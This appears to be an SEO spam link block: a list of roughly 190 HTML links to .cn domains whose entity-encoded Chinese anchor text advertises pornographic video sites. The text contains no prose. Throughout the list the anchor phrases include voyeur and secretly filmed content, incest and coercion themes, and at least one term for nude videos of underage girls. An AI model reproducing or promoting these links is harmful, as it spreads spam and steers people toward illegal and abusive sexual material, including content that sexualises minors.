<a href="http://www.yjljx.cn" target="_blank">&#x7231;&#x7231;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.chaohai-food.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;xx00&#x52A8;&#x6001;&#x56FE;120&#x79D2;</a>|
<a href="http://m.baijule.net.cn" target="_blank">&#x5348;&#x591C;av&#x7535;&#x5F71;</a>|
<a href="http://m.tomfish.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://guanyoumei.cn" target="_blank">&#x7231;&#x60C5;&#x5C9B;&#x4E9A;&#x6D32;&#x9996;&#x9875;&#x8BBA;&#x575B;</a>|
<a href="http://shenone.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://thinkxia.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://vipnb6.cn" target="_blank">&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sjtupeixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zdtyn168.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.n9567.cn" target="_blank">&#x9752;&#x9752;&#x8349;av</a>|
<a href="http://www.yqhbcm.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x7537;&#x4EBA;&#x7528;&#x54C1;</a>|
<a href="http://www.wang-qi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://m.jsqhyl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://m.qunlisteel.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.wq61.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://www.onnice.com.cn" target="_blank">&#x5FB7;&#x56FD;&#x8273;&#x5987;&#x4E30;&#x6EE1;bbwbbw</a>|
<a href="http://m.qxbj88.cn" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x55B7;&#x6F6E;&#x52A8;&#x6F2B;</a>|
<a href="http://www.jstianyuan.cn" target="_blank">&#x4E9A;&#x5DDE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.bsc100.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.zhouzhuankuang.cn" target="_blank">&#x9EC4;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://landscape.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x4F0A;&#x4F0A;</a>|
<a href="http://m.ljxmly.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://m.mony.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.chinchih.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.hxcz.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021gongxing.cn" target="_blank">&#x4E45;&#x4E45;91</a>|
<a href="http://hanghaisuyi.cn" target="_blank">&#x8272;&#x7231;&#x7EFC;&#x5408;</a>|
<a href="http://jech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jiaa.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;a&#x2174;&#x65E0;&#x7801;</a>|
<a href="http://m.jenota.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.fshckj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.htdykj.cn" target="_blank">av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ssslll.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyry.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://m.wmgo.cn" target="_blank">&#x4F0A;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://www.axjd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x8DB3;&#x4EA4;</a>|
<a href="http://m.kmrkd.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbhuafa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;</a>|
<a href="http://www.jnwenbo.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szhydl.cn" target="_blank">www.&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://radiumwin.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://nian-fa.com.cn" target="_blank">91&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://m.gd-r.net.cn" target="_blank">av&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://m.delfu.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.hycontrol.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://www.nj12856.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;</a>|
<a href="http://www.shanchuan56.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.hxcz.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://czlandun.cn" target="_blank">&#x5F88;&#x5F88;&#x5E72;</a>|
<a href="http://mpegc.cn" target="_blank">&#x6B27;&#x6D32;&#x6BDB;&#x7247;</a>|
<a href="http://www.brake-eng.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjefj.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.keyspeed.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.modaodao.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yxsms.com.cn" target="_blank">&#x9760;&#x903C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://gdygyl.cn" target="_blank">91&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dicy.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.gstd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.shbangneng.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://m.lfdlc.cn" target="_blank">&#x767D;&#x4E1D;&#x6821;&#x82B1;&#x6252;&#x817F;&#x8BA9;&#x6211;c</a>|
<a href="http://m.lwzhz.cn" target="_blank">&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;</a>|
<a href="http://m.bmpm0731.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.fybpeiyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://sanlihaitao.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjweixing.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x8272;</a>|
<a href="http://m.dongfangmeixu.com.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;</a>|
<a href="http://gzhkdb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kscs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://youranfushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mony.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bqyf.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.szdnx.cn" target="_blank">&#x5C06;&#x754C;2&#x7B2C;5&#x96C6;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.nfioehf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.bjqcwl.cn" target="_blank">&#x5927;&#x4E73;&#x5DE8;&#x5927;&#x4E73;j&#x5976;hd</a>|
<a href="http://m.sugel.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ahzcjc.cn" target="_blank">&#x7981;&#x6B32;&#x603B;&#x88C1;&#x88AB;&#x63C9;&#x88C6;&#x547B;&#x541F;&#x6545;&#x4E8B;&#x52A8;&#x6F2B;</a>|
<a href="http://m.howview.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://m.zskj888.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;a&#x2174;&#x65E0;&#x7801;</a>|
<a href="http://m.reaton.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://www.keyspeed.com.cn" target="_blank">&#x4E45;&#x64CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://m.yihewebbing.cn" target="_blank">&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://whjlm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.sekss.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.techsyn.cn" target="_blank">99&#x4E45;&#x4E45;99</a>|
<a href="http://www.wjjindu168.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x5973;&#x4EBA;30&#x5206;&#x949F;&#x89C6;</a>|
<a href="http://pyhonda.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://juanjiong.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E71;&#x4EBA;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://m.pp911.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x54C1;</a>|
<a href="http://www.jiugong-cn.cn" target="_blank">51&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x514D;&#x8D39;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://longhuishou.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sdtsmjg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;</a>|
<a href="http://xxhxjx.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.keyspeed.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.wn8866.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://m.jmfuheng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.bestlightingcn.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://www.csjf168.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jn-lggjg.cn" target="_blank">www.&#x6FC0;&#x60C5;</a>|
<a href="http://m.hnhyyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;123&#x533A;</a>|
<a href="http://m.czuta.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.pdkregency.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;</a>|
<a href="http://www.sh-meishi.cn" target="_blank">&#x6BDB;&#x7247;&#x4F20;&#x5A92;</a>|
<a href="http://www.hlj9m.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.huayinggroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hbjysd.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqyunchang.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://m.flchem.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szlydzlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.cdjld.cn" target="_blank">&#x5C11;&#x841D;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://jn-lggjg.cn" target="_blank">&#x5973;&#x4EBA;&#x81EA;&#x8FF0;&#x88AB;&#x56D7;&#x4EA4;&#x8FC7;&#x7A0B;</a>|
<a href="http://m.hvrelays.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.pzcgwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zjzllyy.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;</a>|
<a href="http://m.xmyfksw.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.everlogix.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.tyxxn.cn" target="_blank">www&#x56DB;&#x864E;</a>|
<a href="http://m.jiugong-cn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://www.a731it.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.jingrongfood.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m.gird.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wzkp.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://jfjwj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;91</a>|
<a href="http://csyinyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x6DA9;</a>|
<a href="http://sunway-sh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://m.shcqi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yf1688.cn" target="_blank">&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;&#x5728;&#x7EBF;</a>|
<a href="http://www.copylock.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.shanghaizhaohong.cn" target="_blank">&#x73A9;&#x5076;&#x5C4B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x9AD8;&#x6E05;</a>|
<a href="http://www.sj-toys.cn" target="_blank">&#x4E4C;&#x514B;&#x5170;&#x6BDB;&#x7247;</a>|
<a href="http://www.hbchuwei.com.cn" target="_blank">&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://www.szjsz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shcry.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://m.aj2000.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tjguihe.cn" target="_blank">51&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.mpegc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.elecn.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://m.unimeteor.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;</a>|
<a href="http://www.mmrt.com.cn" target="_blank">&#x6FB3;&#x95E8;&#x6BDB;&#x7247;</a>|
<a href="http://m.nmgwt.com.cn" target="_blank">&#x4F26;&#x4F26;&#x5F71;&#x9662;&#x5348;&#x591C;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://www.xgcmctw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://thongarch.cn" target="_blank">&#x5F3A;&#x4F26;&#x8F69;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.bmpm0731.cn" target="_blank">&#x65E5;&#x97E9;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://wbce.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gdlion.cn" target="_blank">92&#x770B;&#x7247;</a>|
<a href="http://m.ytyd.com.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://whjlm.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.zjssky.com.cn" target="_blank">&#x6CD5;&#x56FD;&#x7A7A;&#x59D0;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.xstcy.com.cn" target="_blank">&#x9AD8;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.goldele.com.cn" target="_blank">&#x5C0F;&#x89C6;&#x9891;+&#x798F;&#x5229;</a>|
<a href="http://m.jsyipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.czxinhai.cn" target="_blank">&#x65E5;&#x97E9;99</a>|
<a href="http://www.zrgo.cn" target="_blank">&#x4E94;&#x53F7;&#x7279;&#x5DE5;&#x7EC4;&#x4E4B;&#x5077;&#x5929;&#x6362;&#x6708;</a>|
<a href="http://www.ammezi.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://m.baorongtalk.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x72C2;c&#x4E0B;&#x90E8;&#x7F9E;&#x7F9E;&#x6F2B;&#x753B;</a>|
<a href="http://yelongjx.cn" target="_blank">&#x65E5;&#x672C;&#x88F8;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://www.fybpeiyin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://m.longfa2008.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://m.sasky-iwe.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sdzbsj.cn" target="_blank">aaa&#x7EA7;&#x7247;</a>|
<a href="http://www.toolead.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.lzdqct.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x5348;&#x591C;&#x4F26;</a>|
<a href="http://m.gzhxbc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://zzksjqc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://021gongxing.cn" target="_blank">&#x7279;&#x9EC4;&#x8001;&#x592A;&#x5A46;aa&#x6BDB;&#x6BDB;&#x7247;</a>|
<a href="http://kangtaigroup1.com.cn" target="_blank">&#x6027;&#x8C03;&#x6559;&#x70AE;&#x673A;&#x6346;&#x7ED1;&#x7206;&#x6D46;&#x55B7;&#x6C34;</a>|
<a href="http://www.yfdzc.cn" target="_blank">&#x820C;&#x5934;&#x4F38;&#x8FDB;&#x53BB;&#x6DFB;&#x7684;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://www.dachengym.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;</a>|
<a href="http://www.talentower.com.cn" target="_blank">&#x9999;&#x8549;&#x4F0A;&#x4EBA;</a>|
<a href="http://m.gzscl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://m.wjjindu168.cn" target="_blank">&#x6027;&#x751F;&#x6D3B;&#x5927;&#x7247;</a>|
<a href="http://m.gd200.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.3mzs.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x8279;</a>|
<a href="http://m.techsinfo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://m.h919.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x5740;</a>|
<a href="http://m.fjhyfz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E01;&#x9999;</a>|
<a href="http://m.vistasys.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://shjixingchi.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://snbeifang.cn" target="_blank">&#x4E2D;&#x56FD;&#x767D;&#x5AE9;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;videos</a>|
<a href="http://m.sh-jojj.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://m.saltek.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://m.stee.com.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://m.4s100.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.soft188.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.gd200.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6F2B;&#x753B;</a>|
<a href="http://www.wshongjing.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.calvert.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;</a>|
<a href="http://www.hebeibaiji.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
